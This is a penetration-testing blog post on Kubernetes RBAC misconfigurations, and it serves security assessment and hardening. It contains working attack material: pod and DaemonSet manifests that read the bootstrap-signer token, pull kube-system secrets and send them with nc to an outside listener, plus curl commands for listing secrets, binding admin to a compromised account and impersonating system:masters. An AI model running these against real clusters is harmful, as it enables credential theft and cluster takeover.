

As the pace of life accelerates, we spend less time waiting or in downtime. Kubernetes offers something similar for our life with technology. It is a container orchestration platform that offers an easy, automated way to establish and manage a containerized app network.
As the Kubernetes system becomes more prevalent in our “technological life,” I expect that we will encounter this system more and more. Our responsibility as penetration testers and researchers is to take care of the security aspect of Kubernetes. We need to make sure it is deployed securely and that there are no vulnerabilities putting the whole system at risk.
This series of blog posts aims to help security personnel get an idea of the risks that might exist in the Kubernetes system. Also, it can serve as an excellent methodology document for penetration testers going up against the Kubernetes system, whether they are engaging in white-, black- or gray-box testing. The difference between these three types of testing is just the amount of knowledge and access granted to the pentester at the beginning of the assignment.
Thus, this series of blog posts is built around the three vectors that pentesters should check first. In this part, we will explore misconfigured RBAC configurations with overprivileged roles.
Overview
In our previous research post, “Securing Kubernetes Clusters by Eliminating Risky Permissions,” we covered five examples of risky permissions (privileges) that can be abused by attackers. One of the most powerful privileges mentioned in the blog was the ability to create Pods.
In this blog post, we cover different Role-Based Access Control (RBAC) resources that can be used to allow the creation of Pods, thus introducing risk into your Kubernetes deployment.
RBAC Configuration – Seeking Extensive Privileges
As pentesters, we need to cover as many vectors as possible. In grey-box testing, it’s important to check if the Kubernetes administrators have created extensive privileges that could put the entire cluster at risk.

To do that, we will need to have access to the RBAC configuration and examine the roles, a job that can be very tedious. To automate the process, I created a Python script that searches for risky roles in the RBAC configuration. You can download it here. Figure 1 is an example of the tool’s results output.
In the rest of this blog post, I will show some examples of powerful privileges that could allow an attacker to escalate privileges within the cluster. In every section, I will briefly explain what can be abused using these privileges and also demonstrate how to do so.
But first, here are a few words about what RBAC is and how it works.
The RBAC API is a set of roles that administrators can configure to limit access to the Kubernetes resources, similar to UNIX group permissions or Active Directory/LDAP.
The RBAC table is constructed from “Roles” and “ClusterRoles.” The difference between them is just where the role will be applied – a “Role” will grant access to only one specific namespace, while a “ClusterRole” can be used in all namespaces in the cluster.
The RBAC uses specific “resources” and “verbs” to grant access:
- Resources are the information that can be accessed (e.g., information about pods, read secrets, etc.’).
- Verbs are how the resources can be accessed (e.g., list secrets, get pods, watch, etc.’).
With “resources” and “verbs,” administrators can control what information users can access. However, there is still one more piece to complete the puzzle: “RoleBinding” and “ClusterRoleBinding,” which are the way to bind the role to a specific user in a specific namespace and across all namespaces in the cluster, respectively.
A classic example of an RBAC role: “User-A” can list secrets in “default” namespace.
1. Listing Secrets

The listing secrets privilege is a strong capability to have in the cluster. A user with the permission to list secrets can potentially view all the secrets in the cluster – including the admin keys (Figure 2). The secret key is a JWT token encoded in base64.
An attacker that gains access to list secrets in the cluster can use the following curl commands to get all secrets in “kube-system” namespace:
curl -v -H “Authorization: Bearer <jwt_token>” https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
2. Access Any Resource or Verb
Overwhelmed administrators have been known to avoid following best practices when it makes their lives easier. We can see an example of this in the use of the firewall “ANY TO ANY” role. This privilege provides access to any resource with any verb. It is the most substantial privilege that a user can get, especially if this privilege is also a “ClusterRole.” If it’s a “ClusterRole,” than the user can access the resources of any namespace and own the cluster with that permission.
Figure 3 shows how this looks in an RBAC “YAML” configuration file.

By default, there are some ClusterRoles that holds these privilege, such as cluster-admin, system:controller:clusterrole-ag and aws-node in the Amazon EKS environment.
3. Access Any Resource
Giving a user permission to access any resource can be very risky. But, which verbs allow access to these resources? Here are some dangerous RBAC permissions that can damage the whole cluster:
resources: [“*”] verbs: [“create”] – This privilege can create any resource in the cluster, such as pods, roles, etc. An attacker might abuse it to escalate privileges. An example of this can be found in the “Pods Creation” section.
resources: [“*”] verbs: [“list”] – The ability to list any resource can be used to leaks other users’ secrets and might make it easier to escalate privileges. An example of this is located in the “Listing secrets” section.
resources: [“*”] verbs: [“get”]- This privilege can be used to get secrets from other service accounts.
4. Pod Creation
The “create pods” privilege seems like an entirely secure privilege at first look. However, my colleague at CyberArk Labs, Eviatar Gerzi, was able to find a way to use this to abuse and elevate privileges. Eviatar wrote about this in his blog post, “Securing Kubernetes Clusters by Eliminating Risky Permissions.”
An attacker who gains control of a service account with the privilege to create pods in the “kube-system” namespace can potentially escalate privileges by reading tokens from other privilege service accounts.

Now, I want to show you the complete method to escalate privilege from the penetration tester perspective. According to Eviatar’s blog, the way to escalate privileges is to mount the privileged service account token into our newly created pod. By default, the “bootstrap-signer” service account has the privilege to list all tokens in the cluster (Figure 4). To ensure that, we can use the following command:
kubectl get role system:controller:bootstrap-signer -n kube-system -o yaml
The first step is to create a pod that will mount the “bootstrap-signer” service account token.
Initially, we need to create a YAML file that describes the pod. Let’s call it “malicious-pod.yaml.” This YAML file is configured to generate a pod that will also execute commands that mount the “bootstrap-signer” and send it to our remote listener. You can find these commands in Figure 5, lines 10-13 below.
apiVersion: v1
kind: Pod
metadata:
  name: alpine
  namespace: kube-system
spec:
  containers:
  - name: alpine
    image: alpine
    command: ["/bin/sh"]
    args: ["-c", 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']
  serviceAccountName: bootstrap-signer
  automountServiceAccountToken: true
  hostNetwork: true
Figure 5. An example of malicious YAML
To complete the steps, we need to establish our Netcat listener and then apply it to our YAML file (Figure 6):
kubectl apply -f malicious-pod.yaml
Full example:
5. Create/Update Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs
Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs are all privileges that allow the creation of different tasks in the cluster, but they all share something in common. We can use all of them to develop pods and, if we have permission to create pods, we can potentially abuse it to escalate privileges just like in the previous example.
To understand why those tasks can be used to create pods, I want to explain a bit about the structure of YAML files.
First, the YAML file is a set of objects that will eventually be parsed as a set of API instructions. Let’s look at an example:
Suppose we have the permission to create a Daemonset and we create the following YAML file. This YAML file is configured to do the same steps we mentioned in the “create pods” section.
apiVersion: apps/v1
kind: DaemonSet
metadata:
  name: alpine
  namespace: kube-system
spec:
  selector:
    matchLabels:
      name: alpine
  template:
    metadata:
      labels:
        name: alpine
    spec:
      serviceAccountName: bootstrap-signer
      automountServiceAccountToken: true
      hostNetwork: true
      containers:
      - name: alpine
        image: alpine
        command: ["/bin/sh"]
        args: ["-c", 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']
Figure 7. An example of a DaemonSet YAML file
In the YAML above (Figure 7), we have parent objects such as “kind,” “metadata” (lines 2-3), etc.
Inside every parent object, we can use child objects.
For example, in line 6 we have the parent object “spec” and child objects such as “template” in line 10. These objects hold the configuration for the task we wish to accomplish.
Another thing to notice is the “containers” object in line 18. This is the part that relates to creating our malicious container.

Now to our point. If we read the Kubernetes API documentation, we can see that the “PodTemplateSpec” endpoint has the option to create containers. So, all we have to do is to view where we can use “PodTemplateSpec.” As you can see in Figure 8, deployment, daemonsets, statefulsets, replicationcontrollers, replicasets, jobs and cronjobs can all be used to create pods:
So, we see that the privilege to create or update tasks can also be abused for privilege escalation in the cluster.
6. Privilege to Use Pods/Exec
Pod exec is an option in kubernetes used for running commands in a shell environment. This privilege is meant for administrators who want to access containers and run commands. It’s just like creating a SSH session for the container.
If we have this privilege, we actually get the ability to take control of all the pods. In order to do that, we needs to use the following command:
kubectl exec -it <POD NAME> -n <POD’S NAMESPACE> –- sh
7. Privilege to Get/Patch Rolebindings
The privilege to create Rolebindings allows a user to bind roles to a service account. This privilege can potentially lead to privilege escalation because it allows the user to bind admin privileges to a compromised service account.
To do that, we need to create malicious-RoleBinging.json, which binds the admin role to the other compromised service account. This JSON file will later be used to interact with the API (Figure 9).
{
    "apiVersion": "rbac.authorization.k8s.io/v1",
    "kind": "RoleBinding",
    "metadata": {
        "name": "malicious-rolebinding",
        "namespaces": "default"
    },
    "roleRef": {
        "apiGroup": "*",
        "kind": "ClusterRole",
        "name": "admin"
    },
    "subjects": [
        {
            "kind": "ServiceAccount",
            "name": "sa-comp"
            "namespace": "default"
        }
    ]
}
Figure 9. The content of “malicious-RoleBinging.json”
The purpose of this JSON file is to bind the admin “CluserRole” (line 11) to the compromised service account (line 16).
Now, all we need to do is to send our JSON as a POST request to the API using the following CURL command:
curl -k -v -X POST -H “Authorization: Bearer <JWT TOKEN>” -H “Content-Type: application/json” https://<master_ip>:<port>/apis/rbac.authorization.k8s.io/v1/namespaces/default/rolebindings -d @malicious-RoleBinging.json
After the admin role is bound to the “sa-comp” service account, we can use the compromised service account token to list secrets. The following CURL command will do this:
curl -k -v -X POST -H “Authorization: Bearer <COMPROMISED JWT TOKEN>” -H “Content-Type: application/json” https://<master_ip>:<port>/api/v1/namespaces/kube-system/secret
8. Impersonating a Privileged Account
This privilege can be used for impersonation purposes. If we get this privilege, we can actually impersonate any service account in the cluster, including the cluster-admin.
In order to send privileged commands to the Kubernetes API while impersonating another user, we use the following “curl” command:
curl -k -v -XGET -H “Authorization: Bearer <JWT TOKEN (of the impersonator)>” -H “Impersonate-Group: system:masters” -H “Impersonate-User: null” -H “Accept: application/json” https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Summary
RBAC is a powerful and agile mechanism to assign permissions and privilege to roles instead of to specific users. This approach simplifies security policy setup, but it needs to be configured properly to prevent overprivileged users or privilege escalation attacks. Similar to user-based access, the best approach is to enforce least privilege principle for roles and users.
Here in part one of this series, we demonstrated examples of risky roles that you might encounter in your penetration tests. Administrators are not always aware of the risks that come from creating RBAC roles. We hope this blog will help you with your future vulnerability assessments.
In the next part of this series, we will discuss our attack vectors as a remote attacker and as an insider.


